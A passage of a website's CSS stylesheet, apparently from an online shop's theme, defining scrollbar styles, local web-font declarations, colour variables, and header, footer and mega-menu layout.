	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.75); }
	
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }
	
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }
	
	/* ---------------------------------------- */
@font-face{font-family:"Satoshi-Variable";src:url("/themes/ldb/dev/fonts/satoshi/Satoshi-Variable.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Variable.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Variable.ttf") format("truetype");font-weight:300 900;font-display:swap;font-style:normal}@font-face{font-family:"Satoshi-VariableItalic";src:url("/themes/ldb/dev/fonts/satoshi/Satoshi-VariableItalic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-VariableItalic.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-VariableItalic.ttf") format("truetype");font-weight:300 900;font-display:swap;font-style:italic}@font-face{font-family:"Satoshi-Light";src:url("/themes/ldb/dev/fonts/satoshi/Satoshi-Light.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Light.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Light.ttf") format("truetype");font-weight:300;font-display:swap;font-style:normal}@font-face{font-family:"Satoshi-LightItalic";src:url("/themes/ldb/dev/fonts/satoshi/Satoshi-LightItalic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-LightItalic.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-LightItalic.ttf") format("truetype");font-weight:300;font-display:swap;font-style:italic}@font-face{font-family:"Satoshi-Regular";src:url("/themes/ldb/dev/fonts/satoshi/Satoshi-Regular.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Regular.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Regular.ttf") format("truetype");font-weight:400;font-display:swap;font-style:normal}@font-face{font-family:"Satoshi-Italic";src:url("/themes/ldb/dev/fonts/satoshi/Satoshi-Italic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Italic.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Italic.ttf") format("truetype");font-weight:400;font-display:swap;font-style:italic}@font-face{font-family:"Satoshi-Medium";src:url("/themes/ldb/dev/fonts/satoshi/Satoshi-Medium.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Medium.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Medium.ttf") format("truetype");font-weight:500;font-display:swap;font-style:normal}@font-face{font-family:"Satoshi-MediumItalic";src:url("/themes/ldb/dev/fonts/satoshi/Satoshi-MediumItalic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-MediumItalic.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-MediumItalic.ttf") format("truetype");font-weight:500;font-display:swap;font-style:italic}@font-face{font-family:"Satoshi-Bold";src:url("/themes/ldb/dev/fonts/satoshi/Satoshi-Bold.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Bold.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Bold.ttf") format("truetype");font-weight:700;font-display:swap;font-style:normal}@font-face{font-family:"Satoshi-BoldItalic";src:url("/themes/ldb/dev/fonts/satoshi/Satoshi-BoldItalic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-BoldItalic.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-BoldItalic.ttf") format("truetype");font-weight:700;font-display:swap;font-style:italic}@font-face{font-family:"Satoshi-Black";src:url("/themes/ldb/dev/fonts/satoshi/Satoshi-Black.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Black.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Black.ttf") format("truetype");font-weight:900;font-display:swap;font-style:normal}@font-face{font-family:"Satoshi-BlackItalic";src:url("/themes/ldb/dev/fonts/satoshi/Satoshi-BlackItalic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-BlackItalic.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-BlackItalic.ttf") format("truetype");font-weight:900;font-display:swap;font-style:italic}@font-face{font-family:"Ranade-Variable";src:url("/themes/ldb/dev/fonts/ranade/Ranade-Variable.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-Variable.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-Variable.ttf") format("truetype");font-weight:100 700;font-display:swap;font-style:normal}@font-face{font-family:"Ranade-VariableItalic";src:url("/themes/ldb/dev/fonts/ranade/Ranade-VariableItalic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-VariableItalic.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-VariableItalic.ttf") format("truetype");font-weight:100 700;font-display:swap;font-style:italic}@font-face{font-family:"Ranade-Thin";src:url("/themes/ldb/dev/fonts/ranade/Ranade-Thin.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-Thin.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-Thin.ttf") format("truetype");font-weight:100;font-display:swap;font-style:normal}@font-face{font-family:"Ranade-ThinItalic";src:url("/themes/ldb/dev/fonts/ranade/Ranade-ThinItalic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-ThinItalic.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-ThinItalic.ttf") format("truetype");font-weight:100;font-display:swap;font-style:italic}@font-face{font-family:"Ranade-Light";src:url("/themes/ldb/dev/fonts/ranade/Ranade-Light.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-Light.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-Light.ttf") format("truetype");font-weight:300;font-display:swap;font-style:normal}@font-face{font-family:"Ranade-LightItalic";src:url("/themes/ldb/dev/fonts/ranade/Ranade-LightItalic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-LightItalic.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-LightItalic.ttf") format("truetype");font-weight:300;font-display:swap;font-style:italic}@font-face{font-family:"Ranade-Regular";src:url("/themes/ldb/dev/fonts/ranade/Ranade-Regular.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-Regular.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-Regular.ttf") format("truetype");font-weight:400;font-display:swap;font-style:normal}@font-face{font-family:"Ranade-Italic";src:url("/themes/ldb/dev/fonts/ranade/Ranade-Italic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-Italic.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-Italic.ttf") format("truetype");font-weight:400;font-display:swap;font-style:italic}@font-face{font-family:"Ranade-Medium";src:url("/themes/ldb/dev/fonts/ranade/Ranade-Medium.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-Medium.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-Medium.ttf") format("truetype");font-weight:500;font-display:swap;font-style:normal}@font-face{font-family:"Ranade-MediumItalic";src:url("/themes/ldb/dev/fonts/ranade/Ranade-MediumItalic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-MediumItalic.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-MediumItalic.ttf") format("truetype");font-weight:500;font-display:swap;font-style:italic}@font-face{font-family:"Ranade-Bold";src:url("/themes/ldb/dev/fonts/ranade/Ranade-Bold.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-Bold.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-Bold.ttf") format("truetype");font-weight:700;font-display:swap;font-style:normal}@font-face{font-family:"Ranade-BoldItalic";src:url("/themes/ldb/dev/fonts/ranade/Ranade-BoldItalic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-BoldItalic.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-BoldItalic.ttf") format("truetype");font-weight:700;font-display:swap;font-style:italic}:root{--ranade-font: "Ranade-Variable", sans-serif;--satoshi-font: "Satoshi-Variable", sans-serif;--color-firefly: #003035;--color-aqua: #003c40;--color-cinder: #161616;--color-grey: #6f6f6f;--color-silver: #c6c6c6;--color-vanilla: #f2ebdf;--color-salmon: #fa8763;--color-peach: #ffbd88;--color-golden: #f5e196;--color-rose: #ffccc4;--color-blue: #96ccef;--color-cyan: #88cbb6}body{font-family:var(--satoshi-font);font-size:14px;font-weight:400;min-height:100vh;min-height:100svh;color:var(--color-cinder);background-color:#fff;overflow-y:unset !important;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}body.of-hidden{position:fixed;width:100%;overflow:hidden;-ms-scroll-chaining:none;overscroll-behavior:none;-ms-touch-action:none;touch-action:none}@media (max-width: 760px){body{font-size:15.5px}}::-moz-selection{background:var(--color-aqua);color:#fff}::selection{background:var(--color-aqua);color:#fff}html{overflow-x:hidden;overflow-y:scroll}@media (prefers-reduced-motion: reduce){html{scroll-behavior:auto}}*,*::after,*::before{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased;word-break:break-word;word-wrap:break-word}*{margin:0;padding:0;font:inherit}html,sup,figure{border:0}em{font-style: italic !important;}h1,h2,h3,h4,h5,h6{border:0;font-weight:500;line-height:1.2}form,img,label,legend,li,ol,p,small,sub,ul{border:0;line-height:inherit;text-align:inherit}sup{line-height:inherit}button,h1,h2,h3,h4,h5,h6,sup,th{text-align:inherit}button{border-radius:0}th{border:0;line-height:inherit;text-align:-webkit-match-parent}a,a:active,a:visited{text-decoration:none;outline:0;color:currentColor}strong{font-weight:500}b{font-weight:500}svg{overflow:hidden;vertical-align:middle}caption{color:currentColor;text-align:left;caption-side:bottom}label{display:inline-block}button:focus:not(:focus-visible),.tns-controls{outline:0}button,input,optgroup,select,textarea{line-height:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border:0}button,input{overflow:visible}button,select{text-transform:none}[role="button"]{cursor:pointer}select{word-wrap:normal}[type="button"],[type="reset"],[type="submit"],button{-webkit-appearance:button}[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled),button:not(:disabled){cursor:pointer}[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner,button::-moz-focus-inner{border-style:none}textarea{overflow:auto;resize:vertical}sup{font-size:8px}img,video{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-style:none;max-width:100%;font-size:0;height:auto;display:block;position:relative}img:after,video:after{display:block;position:absolute;pointer-events:none;top:0;left:0;width:100%;height:100%;background:#fdfbf5 url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='194' height='187' fill='none' viewBox='0 0 194 187'%3e%3cpath fill='%23f8f3ea' d='M103.476 4.905c-5.08 0-10.097.295-15.037.697-19.698 1.594-43.272 8.76-68.79 49.884C5.755 77.867 1.633 99.056 7.407 118.45c6.576 22.103 26.398 41.79 55.791 55.457 17.708 8.234 49.34 9.627 63.342 6.98 28.22-5.339 43.627-19.455 54.973-50.318 18.819-51.23 1.822-97.896-43.333-118.868-11.332-5.262-23.126-6.795-34.689-6.795M110.067 187c-15.87 0-35.722-2.538-48.906-8.667-30.69-14.255-51.423-35.026-58.417-58.491C-3.446 99.04.846 76.52 15.527 52.886 36.738 18.711 58.444 3.11 88.069.711c16.858-1.362 34.843-1.517 52.164 6.532 47.625 22.133 65.626 71.197 45.85 124.997-11.872 32.302-28.853 47.795-58.633 53.429-4.492.851-10.574 1.316-17.383 1.316'/%3e%3cpath fill='%23f8f3ea' d='M94.506 100.666c-6.067-30.708-29.78-28.015-39.783-28.015H44.426v2.6s13.817.155 20.61 12.15c4.23 7.476 6.113 13.404 7.163 18.914 5.85 30.677 29.779 28.015 39.783 28.015h10.297v-2.601s-10.869-.154-18.109-8.559c-5.094-5.912-7.95-13.79-9.664-22.504Zm38.919-16.376c-6.067-30.707-29.78-28.014-39.783-28.014H83.345v2.6s13.817.155 20.609 12.15c4.23 7.476 6.113 13.404 7.163 18.914 5.851 30.676 29.78 28.014 39.783 28.014h10.297v-2.6s-10.868-.155-18.108-8.559c-5.095-5.913-7.951-13.79-9.664-22.505Z'/%3e%3c/svg%3e ") center no-repeat;content:"";background-size:40%;z-index:-1}ul{list-style:none}small{font-size:11.6667px}@media (max-width: 760px){.elementor-link-hover a:hover,.elementor-link-hover a:active,.links-hover a:hover,.links-hover a:active,.linked-hover>a:hover,.linked-hover>a:active,.link-hover:hover,.link-hover:active{text-decoration:underline}}@media (min-width: 761px){.elementor-link-hover a,.links-hover a,.linked-hover>a,.link-hover{position:relative}.elementor-link-hover a::before,.links-hover a::before,.linked-hover>a::before,.link-hover::before{background:currentColor;height:1px;left:0;pointer-events:none;position:absolute;top:100%;width:100%;content:"";-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s, -webkit-transform 0.3s}.elementor-link-hover a:hover::before,.links-hover a:hover::before,.linked-hover>a:hover::before,.link-hover:hover::before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 50%;transform-origin:0 50%}}.linked-hover:hover>a::before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 50%;transform-origin:0 50%}.sheet{border:1px solid var(--color-vanilla);width:100%;padding:5px 15px;margin-bottom:35px}.sheet tr:not(:last-child) td,.sheet th{border-bottom:1px solid var(--color-vanilla)}.sheet td,.sheet th{padding:16px}.sheet td[align="right"],.sheet th[align="right"]{text-align:right !important}.sheet td[align="left"],.sheet th[align="left"]{text-align:left !important}.sheet td[align="center"],.sheet th[align="center"]{text-align:center !important}.sheet thead,.sheet b{font-weight:700;white-space:nowrap}.fm-ranade{font-family:var(--ranade-font)}.hidden{display:none}@media (min-width: 761px){.crop-text:not(.desktop){display:block !important}.crop-text:not(.desktop) .crop-cta,.crop-text:not(.desktop)+.croped-text{display:none}}@media (max-width: 760px){.crop-text{display:none}}.crop-text.desktop{display:none}.crop-cta{font-weight:100;cursor:pointer;font-weight:700;text-decoration:underline;color:var(--color-aqua);display:block;width:-webkit-max-content;width:-moz-max-content;width:max-content;white-space:nowrap;margin-top:13px}.progress-shipping{background:var(--color-vanilla);height:5px;position:relative;width:100%}.progress-shipping::before{background-color:var(--color-aqua);content:"";height:100%;position:absolute;-webkit-transition:width 0.3s ease;transition:width 0.3s ease;width:var(--progress, 0)}body:not(#index) .axeptio_mount{display:none !important}.footer-container{padding:68px 0 24px;background-color:var(--color-firefly);color:#fff;font-size:11px}.footer-container .link-hover::before{background:var(--color-aqua)}@media (max-width: 760px){.footer-container{font-size:12px;padding:61px 0 18px}}@media print{.footer-container{display:none !important}}.footer-wrapper{width:1280px;max-width:calc(100vw - 3rem) !important;max-width:calc(100dvw - 3rem) !important;margin:0 auto}.footer-top,.footer-bottom,.footer-legal{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width: 760px){.footer-top,.footer-bottom,.footer-legal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width: 761px){.footer-bottom{-webkit-column-gap:0;-moz-column-gap:0;column-gap:0;row-gap:1rem}}.footer-legal{-webkit-box-align:end;-ms-flex-align:end;align-items:end;margin-top:5px;margin-bottom:14px;border-bottom:0.5px solid #ffffff;padding-bottom:17px}.footer-legal .item{font-size:12px}.footer-legal .links-title{display:none}.footer-legal .link:not(:last-child){margin-bottom:14px}@media (max-width: 760px){.footer-legal{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:17px;margin-top:37px;padding-bottom:14px}.footer-legal .item{font-size:13px}}.footer-top button svg{margin-left:16px}.footer-top .link-hover{color:#fff}@media (max-width: 760px){.footer-top button{display:none}}.footer-recycle{text-align:center}.footer-recycle a{text-decoration:underline}@media (max-width: 760px){.footer-recycle p{margin:5px 0 36px}}@media (min-width: 761px){.footer-recycle p{display:inline}}.countries-links{display:-webkit-box;display:-ms-flexbox;display:flex;white-space:nowrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.countries-links li:not(:last-child){margin-right:8px}.footer-links{font-size:15px;margin-top:92px}.footer-links .links-title{font-size:24px;margin-bottom:13px;display:block}.footer-links .link:not(:last-child){margin-bottom:15px}@media (min-width: 761px){.footer-links{display:-webkit-box;display:-ms-flexbox;display:flex}.footer-links .item{margin-right:120px}.footer-links ul{display:block !important;overflow:unset !important}}@media (max-width: 760px){.footer-links{margin-top:74px}.footer-links .links-title{border-bottom:1px solid #ffffff;padding-bottom:11px;margin-bottom:22px;margin-top:36px;position:relative;cursor:pointer;-webkit-transition:all;transition:all;font-size:26.5px}.footer-links .links-title::after{width:15px;height:10px;position:absolute;right:0;top:1rem;content:"";-webkit-transition:-webkit-transform 0.3s ease;transition:-webkit-transform 0.3s ease;transition:transform 0.3s ease;transition:transform 0.3s ease, -webkit-transform 0.3s ease;background:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='15' height='10' fill='none' viewBox='0 0 14 9'%3e%3cpath fill='%23fff' d='M1.58.326.4 1.513 7 8.106l6.6-6.6-1.18-1.18L7 5.746 1.58.326Z'/%3e%3c/svg%3e ") no-repeat}.footer-links .links-title.active::after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.footer-links ul{overflow:hidden;display:none}}@media (max-width: 760px){.copyrights{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-top:32px;width:100%;text-align:center}}.app-header{border-bottom:1px solid var(--color-vanilla);margin-top:-1px;max-width:100vw;max-width:100dvw;z-index:2000;position:relative}@media print{.app-header{display:none !important}}.app-nav-top{position:relative;z-index:2}.app-nav-top .nav-right .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.app-nav-top .nav-right .elementor-widget-wrap>div{margin-left:1.4rem;width:auto;margin-bottom:0}.app-nav-top .nav-left .elementor-button{margin-right:16px;font-size:14px}.app-nav-top .nav-left .elementor-widget-wrap>div{width:auto}.app-nav-top .nav-selector{--max-height: 110px;position:relative}.app-nav-top .nav-selector .nav-menu{position:absolute;left:50%;-webkit-transform:translate(-50%);transform:translate(-50%);max-height:0;overflow:hidden;-webkit-transition:max-height 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);transition:max-height 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);width:-webkit-max-content;width:-moz-max-content;width:max-content;top:calc(100% + 10px);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:#fff;font-size:12px;z-index:100;color:var(--color-cinder);text-align:left}.app-nav-top .nav-selector .nav-menu-item{padding:0.4rem 1rem;-webkit-transition:color 0.3s ease;transition:color 0.3s ease;color:var(--color-cinder)}.app-nav-top .nav-selector .nav-menu-item.current{background:#f9f9f9}.app-nav-top .nav-selector .nav-menu-item.logout{color:#c84533;font-weight:500}.app-nav-top .nav-selector .nav-menu-item:not(b):not(.current):hover{color:var(--color-aqua)}.app-nav-top .nav-selector .nav-divider{border-top:1px solid #e9ecef}.app-nav-top .nav-selector .nav-btn:active ~ .nav-menu,.app-nav-top .nav-selector .nav-btn:focus ~ .nav-menu,.app-nav-top .nav-selector .nav-menu:hover{border:1px solid #d9d9d9;max-height:var(--max-height)}.app-nav-top .nav-selector .nav-btn{font-weight:500;font-size:13.5px;margin-top:2px}.app-nav-top .nav-selector.lang{margin-bottom:-3px;text-transform:uppercase}.app-nav-top .nav-selector .user-connected{position:absolute;bottom:6px;right:-9px}@media (hover: none){.app-nav-top .nav-selector .nav-btn:hover ~ .nav-menu{border:1px solid #d9d9d9;max-height:var(--max-height)}}.app-nav-top .btn-menu{padding:8px;margin:-8px;margin-right:0}.app-nav-top .btn.btn-search{padding:8px;margin:-8px;margin-left:0;padding-left:0}.app-nav-top .shopping-cart{position:relative}.app-nav-top .shopping-cart-count{font-size:8px;color:#fff;background:var(--color-aqua);aspect-ratio:1/1;display:block;position:absolute;left:calc(100% - 5px);top:0;border-radius:50%;width:12px;height:12px;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content}@supports not (aspect-ratio: 1/1){.app-nav-top .shopping-cart-count::before{float:left;padding-top:100%;content:""}.app-nav-top .shopping-cart-count::after{display:block;content:"";clear:both}}.app-nav-top .shopping-cart-loader ~ *{display:none}.app-nav-top a,.app-nav-top button{-webkit-transition:color 0.3s ease;transition:color 0.3s ease}.app-nav-top>.elementor-container>.elementor-row{grid-template-columns:1fr auto 1fr;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:grid;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:24px 0 16px;color:#003c40}.app-nav-top>.elementor-container>.elementor-row>.elementor-column{width:unset}@media (min-width: 761px){.app-nav-top .nav-left-mb{display:none !important}.app-nav-top .nav-left,.app-nav-top .nav-right{margin-top:-8px}}@media (max-width: 760px){.app-nav-top .nav-left{display:none !important}.app-nav-top>.elementor-container>.elementor-row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width: 761px){.app-menu .iqitmegamenu{display:block !important}.app-menu .iqitmegamenu .cbp-hrsub{position:absolute;z-index:100;background:#fff;width:100vw;width:100dvw;left:0;padding:16px 15px 31px;opacity:0;visibility:hidden;display:block !important;z-index:-1;top:0;padding-top:var(--padding-top, 135px);-webkit-transition:0.8s all cubic-bezier(0.4, 0, 0.2, 1);transition:0.8s all cubic-bezier(0.4, 0, 0.2, 1);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-box-shadow:0 510px 500px 500px rgba(22,22,22,0.4);box-shadow:0 510px 500px 500px rgba(22,22,22,0.4)}.app-menu .iqitmegamenu .cbp-hrsub-inner{padding-top:16px;border-top:1px solid var(--color-vanilla)}.app-menu .iqitmegamenu .cbp-row{display:-webkit-box;display:-ms-flexbox;display:flex;width:1280px;max-width:calc(100vw - 3rem) !important;max-width:calc(100dvw - 3rem) !important;margin:0 auto}.app-menu .iqitmegamenu .cbp-row>div:not(:nth-last-child(-n+2)){margin-right:min(max(35px,
 5.5vw),
 80px);margin-right:min(max(35px,
 5.5dvw),
 80px)}.app-menu .iqitmegamenu .cbp-valinks{display:block !important}.app-menu .iqitmegamenu .cbp-valinks li{margin-bottom:9px}.app-menu .iqitmegamenu .cbp-html{-webkit-box-flex:1;-ms-flex:1;flex:1}.app-menu .iqitmegamenu .cbp-html>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.app-menu .iqitmegamenu .cbp-html>div>figure{margin-left:16px}.app-menu .iqitmegamenu .cbp-column-title{color:var(--color-aqua);font-size:24px;margin-bottom:33px}.app-menu .iqitmegamenu .cbp-horizontal>ul{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:15px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:-webkit-max-content;width:-moz-max-content;width:max-content;margin:0 auto}.app-menu .iqitmegamenu .cbp-horizontal>ul:hover>li>a{opacity:0.5}.app-menu .iqitmegamenu .cbp-horizontal>ul>li{margin:0 12px;padding:2px 0 22px}.app-menu .iqitmegamenu .cbp-horizontal>ul>li a{-webkit-transition:opacity 0.3s ease-in-out, color 0.3s ease;transition:opacity 0.3s ease-in-out, color 0.3s ease;position:relative;z-index:2}.app-menu .iqitmegamenu .cbp-horizontal>ul>li:hover a{opacity:1}.app-menu .iqitmegamenu .cbp-horizontal>ul>li:hover .cbp-hrsub,.app-menu .iqitmegamenu .cbp-horizontal .cbp-hrsub:hover{-webkit-transform:scaleY(1);transform:scaleY(1);opacity:1;visibility:visible}.app-menu .iqitmegamenu .linked-hover a::before{background:var(--color-aqua)}.app-menu .iqitmegamenu .cbp-item-fixed,.app-menu .iqitmegamenu .cbp-item-mobile,.app-menu .iqitmegamenu .cbp-close-menu{display:none}}@media (max-width: 760px){.app-menu .iqitmegamenu{position:fixed;top:0;left:0;background-color:rgba(22,22,22,0.4);width:100%;min-height:100vh;min-height:100dvh;z-index:100;display:none}.app-menu .iqitmegamenu .cbp-nav{margin-left:-100%;position:relative;width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:90%;height:100vh;height:100dvh;background-color:#fff;padding:35px 0;min-width:355px;-webkit-transition:margin-left 0.7s cubic-bezier(0.215, 0.61, 0.355, 1);transition:margin-left 0.7s cubic-bezier(0.215, 0.61, 0.355, 1)}.app-menu .iqitmegamenu .cbp-open{margin-left:0}.app-menu .iqitmegamenu .cbp-hrmenu{overflow-y:auto;padding:0 20px 15px;height:calc(100% - 20px)}.app-menu .iqitmegamenu .cbp-tab-title{font-size:26.5px}.app-menu .iqitmegamenu .cbp-column-title{color:var(--color-aqua);padding-left:10px}.app-menu .iqitmegamenu .cbp-menu-column{margin-bottom:25px;margin-top:18px}.app-menu .iqitmegamenu .cbp-menu-column:first-child{margin-bottom:0}.app-menu .iqitmegamenu .cbp-menu-column:not(:first-child):not(.cbp-html){margin-top:0}.app-menu .iqitmegamenu .cbp-menu-column:not(:first-child):not(.cbp-html) .cbp-links{padding-left:20px}.app-menu .iqitmegamenu .cbp-has-submeu>a,.app-menu .iqitmegamenu .cbp-column-title{position:relative;width:100%;cursor:pointer;display:block;text-decoration:none}.app-menu .iqitmegamenu .cbp-has-submeu>a .toggle-icon,.app-menu .iqitmegamenu .cbp-column-title .toggle-icon{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:11px;width:11px}.app-menu .iqitmegamenu .cbp-has-submeu>a .toggle-icon:before,.app-menu .iqitmegamenu .cbp-has-submeu>a .toggle-icon:after,.app-menu .iqitmegamenu .cbp-column-title .toggle-icon:before,.app-menu .iqitmegamenu .cbp-column-title .toggle-icon:after{background:#323232;content:"";height:2px;left:0;position:absolute;top:4px;width:11px;-webkit-transition:-webkit-transform 500ms ease;transition:-webkit-transform 500ms ease;transition:transform 500ms ease;transition:transform 500ms ease, -webkit-transform 500ms ease}.app-menu .iqitmegamenu .cbp-has-submeu>a .toggle-icon:after,.app-menu .iqitmegamenu .cbp-column-title .toggle-icon:after{-webkit-transform-origin:center;transform-origin:center}.app-menu .iqitmegamenu .cbp-has-submeu>a:not(.active) .toggle-icon:after,.app-menu .iqitmegamenu .cbp-column-title:not(.active) .toggle-icon:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.app-menu .iqitmegamenu .cbp-has-submeu>a:not(.active) .toggle-icon:before,.app-menu .iqitmegamenu .cbp-column-title:not(.active) .toggle-icon:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.app-menu .iqitmegamenu .cbp-hrmenu-tab{border-bottom:1px solid var(--color-vanilla);font-size:16.5px;padding:15px 0}.app-menu .iqitmegamenu .cbp-item-fixed{position:absolute;bottom:0;left:0;background-color:#fff;width:100%;border-top:1px solid var(--color-vanilla);font-size:16.5px;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:5px;-moz-column-gap:5px;column-gap:5px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.app-menu .iqitmegamenu .cbp-item-fixed svg{vertical-align:baseline;margin-right:9px}.app-menu .iqitmegamenu .cbp-item-fixed a{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:12px 0 12px 15px}.app-menu .iqitmegamenu .cbp-item-fixed.isLogged a{-webkit-box-flex:unset;-ms-flex:unset;flex:unset}.app-menu .iqitmegamenu .cbp-hrsub{display:none}.app-menu .iqitmegamenu .cbp-valinks{margin-top:13px;margin-left:10px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:none}.app-menu .iqitmegamenu .cbp-valinks li{margin-bottom:11px}.app-menu .iqitmegamenu .cbp-html figure{max-width:90%}.app-menu .iqitmegamenu .cbp-html figure+figure{display:none !important}.app-menu .iqitmegamenu .cbp-extra-links a{display:block;text-align:left;margin:21px 0;color:var(--color-aqua)}.app-menu .iqitmegamenu .cbp-lang{font-size:14px;color:var(--color-aqua)}.app-menu .iqitmegamenu .cbp-lang .current{font-weight:700}.app-menu .iqitmegamenu .cbp-lang>a{margin-right:7px}.app-menu .iqitmegamenu 